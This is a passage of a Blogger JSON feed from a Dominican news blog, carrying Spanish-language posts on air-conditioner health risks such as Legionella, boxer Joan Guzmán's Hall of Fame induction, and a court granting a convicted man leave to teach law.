Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus 